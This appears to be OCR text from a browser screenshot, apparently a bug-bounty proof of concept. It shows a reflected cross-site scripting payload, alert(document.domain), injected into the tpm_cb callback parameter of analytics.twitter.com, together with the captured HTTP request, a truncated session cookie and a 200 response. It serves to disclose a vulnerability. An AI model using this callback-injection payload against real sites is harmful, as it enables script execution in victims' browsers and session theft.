 File Edit View History Bookmarks Tools Help
Find your dream
https://careers.twitter.com/en/...
https://anal...ment.domain)
https://analytics.twitter.com/tpm?tpm_cb=alert(document.domain)
Search
alert(document.domain)({})
Live HTTP headers(Fix By www.Danyial.com)
Headers Generator Config About
HTTP Headers
https://analytics.twitter.com/tpm?tpm_cb=alert(document.domain)
GET /tpm?tpm_cb=alert(document.domain) HTTP/1.1
Host: analytics.twitter.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _twitter_sess=BAh7DSIKZmxhc2hJQzonQWN0aW9uQ29udHJvbGxlcjo6Rmxhc2g6OkZsYXNo%250ASGFzaHsABjoK...
Connection: keep-alive
Cache-Control: max-age=0
HTTP/1.1 200 OK
Content-Encoding: gzip
Content-Length: 52
Content-Type: application/javascript;charset=utf-8
Date: Mon, 25 Jul 2016 18:06:39 GMT
Server: tsa_a
Save All... Replay... Capture Clear Close